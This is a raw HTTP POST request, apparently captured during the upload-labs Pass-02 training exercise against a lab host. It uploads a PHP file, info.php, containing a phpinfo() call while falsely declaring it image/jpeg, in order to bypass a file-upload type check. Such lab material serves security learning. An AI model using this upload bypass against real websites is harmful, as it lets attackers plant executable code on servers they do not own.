 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 10.60.250.239
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.239/upload-labs/Pass-02/index.php
Content-Type: multipart/form-data;
boundary=---------------------------674204243336612301953648363
Content-Length: 355
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------674204243336612301953648363
Content-Disposition: form-data; name="upload_file"; filename="info.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------674204243336612301953648363
Content-Disposition: form-data; name="submit"
上传
-----------------------------674204243336612301953648363--